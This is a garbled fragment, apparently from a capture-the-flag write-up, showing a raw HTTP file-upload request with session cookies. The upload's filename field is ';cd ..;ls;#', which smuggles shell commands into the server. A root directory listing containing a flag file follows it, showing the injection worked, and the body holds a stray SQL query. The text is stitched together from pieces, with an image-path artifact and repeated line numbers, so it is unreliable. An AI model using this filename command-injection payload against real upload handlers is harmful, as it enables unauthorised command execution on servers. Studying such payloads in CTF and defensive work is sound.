 ID=d99457f140a51818-222890bb18df00cb:T=1681478104:RT=1681478104:S=ALNI_MYeGi
nWXCFrlrTK-8O7kasV_knTKg; __gpi=
UID=00000bf4800021bd:T=1681478104:RT=1681478104:S=ALNI_MYzLkXPCF9_NBOziVMlBV
Kfl67xxA; PHPSESSID=gqsvhtltup6sm3rd9haio251a7;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1681487575;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1681487871
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------182851794775678835524790640​43
16 Content-Disposition: form-data; name="file"; filename=";cd ..;ls;#"
17 Content-Type: text/plain
18
19 select * from `albert_users` where `username_which_you_do_not_know`= 'admin'
13 data
14 dev
15 etc
16 flag_233333
17 home
18 lib
19 lib64
20 media
21 mnt
22 opt
23 proc
24 root
25 run